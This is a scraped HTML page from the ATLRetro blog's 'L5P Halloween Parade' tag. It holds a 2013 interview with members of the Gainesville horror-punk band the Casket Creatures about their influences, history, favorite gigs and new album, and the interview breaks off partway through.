

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/l5p-halloween-parade/
body_size: 33035
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>L5P Halloween Parade &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; L5P Halloween Parade Tag Feed" href="https://atlretro.com/tag/l5p-halloween-parade/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/2831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=C29B9FBCB0F80932E4AF56CB6570460B');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="L5P Halloween Parade"/>
  <meta property="og:url" content="https://atlretro.com/tag/l5p-halloween-parade/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="L5P Halloween Parade"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/l5p-halloween-parade/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2013/07/03/casket/">Kool Kats of the Week: Wrestling with the Rock-Horror Connection with Ryan Howard, Derek Obscura and Jamie Robertson of the Casket Creatures</a></h2>
            Posted on: <strong>Jul 3rd, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_9195" style="width: 383px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/07/Derek.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-9195" class=" wp-image-9195 " title="Derek" src="https://www.atlretro.com/wp-content/uploads/2013/07/Derek.jpg" alt="" width="373" height="560" srcset="https://atlretro.com/wp-content/uploads/2013/07/Derek.jpg 533w, https://atlretro.com/wp-content/uploads/2013/07/Derek-199x300.jpg 199w" sizes="(max-width: 373px) 100vw, 373px" /></a><p id="caption-attachment-9195" class="wp-caption-text">Derek Obscura of the Casket Creatures.</p></div>
<p>The Fireworks may be over but <strong><a href="https://www.facebook.com/MonstrosityChampionshipWrestling?fref=ts" target="_blank">Monstrosity Championship Wrestling</a></strong> is back at <strong><a href="https://www.famouspubsports.com/" target="_blank">The Famous Pub</a></strong> culminating in a <strong><a href="https://www.facebook.com/events/407154592731882/?fref=ts" target="_blank">Great American Monster Mash</a></strong> battle royal to determine the number one contender to <strong>Phantom’s MCW Championship</strong>. The festivities also include a live performance by the <strong><a href="https://www.facebook.com/thecasketcreatures?fref=ts" target="_blank">Casket Creatures</a></strong>, celebrating the release of their new CD, <strong>SEX, BLOOD AND ROCK N ROLL</strong>.</p>
<p>Being that there’s a long history of rock songs with horror themes back to <strong>Bobby &#8220;Boris&#8221; Pickett&#8217;s &#8220;Monster Mash</strong>,&#8221; ATLRetro couldn&#8217;t resist inviting vocalist <strong>Ryan Howard </strong>and guitarists <strong>Derek Obscura </strong>and<strong> Jamie Robertson </strong>of the Gainesville, GA.-based punk/horror band, to be our first triple-threat <strong>Kool Kats of the Week</strong>.</p>
<div>
<p><em><strong>ATLRetro:</strong> What was your entree (musician and song) into horror-themed rock and how old were you?</em></p>
</div>
<p><strong>Ryan:</strong> I grew up fascinated by haunted houses, Halloween, horror movies and anything spooky. My dad is a big part of this; he raised me around rock n’ roll and horror movies, and I am a better person because of it. My first experience to the horror genre in music would be my dad listening to <strong>Alice Cooper</strong> and <strong>Black Sabbath</strong> around me as a kid.  I guess the rest is horror history!</p>
<p><strong>Jamie:</strong> I myself was really into <strong>Danzig</strong> since I was around 13,  and from Danzig I heard about <strong>the Misfits</strong>. I think the first Misfits track I heard was &#8220;Die Die My Darling,&#8221; and since then I have been hooked.</p>
<p><strong>Derek:</strong> I was a bit of a late bloomer into the world of horror-rock/punk, but better late than never, they say! I was 15 and highly obsessed with the band <strong>Slipknot</strong>. Then I hear about <strong>Joey Jordison</strong> having this side band called <strong>the Murderdolls</strong>. I went out and picked up their debut, and instantly it was like a spark was set off in my brain. I played that CD nonstop for at least two or three weeks. And then from there, I found <strong>Wednesday 13</strong>’s solo CD [and] came across the Misfits, <strong>Blitzkid</strong>, etc. And here we are!</p>
<div>
<p><em>Why do you think rock and horror go together so well?</em></p>
<p>Ryan: Because the horror kids and the rock and roll kids usually are the same! We wear black shirts, listen to evil music and enjoy the darker side of life!</p>
</div>
<p>Derek: I think they mesh so well because both are pretty obscure subjects. Well, they CAN be. If you say “I like <strong>THE RING</strong> and <strong>Five Finger Death Punch</strong>,&#8221; that’s not obscure, that’s just lame! But throughout the years, you know, it wasn’t the “cool” thing to like horror movies, or the “cool” thing to like Rock N’ Roll,” or even wrestling! But the benefits of it are that the people are into it and REALLY dig it and get it, those people are awesome ,and it makes for a great community of like-minded people!</p>
<div>
<div id="attachment_9196" style="width: 682px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/07/Ryan.jpg"><img decoding="async" aria-describedby="caption-attachment-9196" class=" wp-image-9196 " title="Ryan" src="https://www.atlretro.com/wp-content/uploads/2013/07/Ryan.jpg" alt="" width="672" height="448" srcset="https://atlretro.com/wp-content/uploads/2013/07/Ryan.jpg 960w, https://atlretro.com/wp-content/uploads/2013/07/Ryan-300x200.jpg 300w" sizes="(max-width: 672px) 100vw, 672px" /></a><p id="caption-attachment-9196" class="wp-caption-text">Ryan Howard, vocalist, The Casket Creatures.</p></div>
<p><em>The band was originally formed in 2006 as <strong>Brain Buffet</strong> and then reformed in 2010 as &#8220;The Casket Creatures.&#8221; When and how did the Casket Creatures get started? And why did you change the name?</em></p>
<p>Jamie: Myself and Ryan are the only two members from Brain Buffet that are also Casket Creatures. Also we didn’t want to do the exact same style with the Creatures; we wanted to be darker but more upbeat. Also instead of being straight-up punk, we wanted to add elements of other musical styles like rock &#8216;n&#8217; roll and a metal flare to certain parts. The name change was just something that needed to happen. In June 2010, Ryan and myself started seriously talking about starting a new horror project which we actually got up and running in August 2010. I thought of the name one night watching old school universal horror movies. I threw the name out to the other members. They all dug it and the rest is history.</p>
</div>
<p>Ryan: Me and Jamie were in Brain Buffet, but the project was mainly a Halloween kind of band. A lot of cover songs, campy songs about eating brains, etc. After the band kind of dissolved we decided to form a new band that would be all about horror year-round! We wanted to have a different sound, more original songs and a nonstop show schedule. That along with the member change [is why] we decided to go with “The Casket Creatures.”  Ever since we changed the name, we have had way more opportunities, so it’s been really good for us.</p>
<div>
<div id="attachment_9194" style="width: 682px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/07/jamie.jpg"><img decoding="async" aria-describedby="caption-attachment-9194" class=" wp-image-9194 " title="jamie" src="https://www.atlretro.com/wp-content/uploads/2013/07/jamie.jpg" alt="" width="672" height="504" srcset="https://atlretro.com/wp-content/uploads/2013/07/jamie.jpg 960w, https://atlretro.com/wp-content/uploads/2013/07/jamie-300x225.jpg 300w" sizes="(max-width: 672px) 100vw, 672px" /></a><p id="caption-attachment-9194" class="wp-caption-text">Jamie Robertson, guitarist, The Casket Creatures.</p></div>
<p><em>Who are some of your influences? In other words, for the uninitiated, are the Casket Creatures more <strong>Cramps</strong>, more <strong>Bauhaus</strong>, more Alice, more Misfits or a witches’ brew of them all?</em></p>
<p>Ryan: We have had people call us rock, metal and punk, but at the end of the day  I think we have a really different sound for this genre. I think you can hear many different influences in each song, but we really work it to create the Casket Creature sound.</p>
</div>
<p>Derek: I would say we are a witches’ brew of a bit of everything and even more! All of us bring in a variety of different influences that are all over the place, and I think it shows in our songs.</p>
<p>Jamie: For me, it&#8217;s The Misfits, Alice Cooper and Danzig. More recent bands also include Slipkot and Blitzkid.</p>
<div>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/07/Sex-Blood-and-Rock-N-Roll-Cover.jpeg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-9200" title="Sex, Blood and Rock N' Roll Cover" src="https://www.atlretro.com/wp-content/uploads/2013/07/Sex-Blood-and-Rock-N-Roll-Cover-300x300.jpg" alt="" width="300" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/07/Sex-Blood-and-Rock-N-Roll-Cover-300x300.jpg 300w, https://atlretro.com/wp-content/uploads/2013/07/Sex-Blood-and-Rock-N-Roll-Cover-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2013/07/Sex-Blood-and-Rock-N-Roll-Cover.jpeg 895w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>You’ve opened for such bands as Wednesday 13, <strong>Static X</strong> and <strong>Michale Graves</strong>. What’s your favorite gig so far and why?</em></p>
<p>Derek: Out of the three listed, I would have to say the Static X show for the reason that we have friends in that group as well as <strong>Davey Suicide</strong> who was on the tour also. S o it was really cool to get to see friends and hang out and them being able to see our band play. We also had some extra props for that show thanks to our pal Sam, so it made it more theatrical.</p>
</div>
<p>Ryan: We have had many gigs that could qualify as my favorite. <strong>Rock N’ Roll Monster Bash</strong>, <strong>Six Flags Fright Fest</strong> and the <strong>L5P Halloween Parade</strong> come to mind first for me. But out of those three, I would say Wednesday 13. We played great that night, we had an amazing crowd, and we made some DIEHARD fans that night.</p>
<p>Jamie: Little 5 Points Halloween Parade 2012. The crowd was insane, and we played really well.</p>
<div>
<p><em>Your new album is called SEX, BLOOD AND ROCK N ROLL. What’s it about and where can we get a CD or download a copy?</em></p>
<p>Ryan: SEX, BLOOD AND ROCK N ROLL is the album I have always wanted to make. It really shows what the band can do, and it really sets the bar high for the next release! Which by the way we are already talking about. The new album can be picked up on <strong>CDBABY, ITunes, Spotify</strong> and just about anywhere you can download music. I would just buy a copy at the MCW show Friday personally!</p>
</div>
<div>
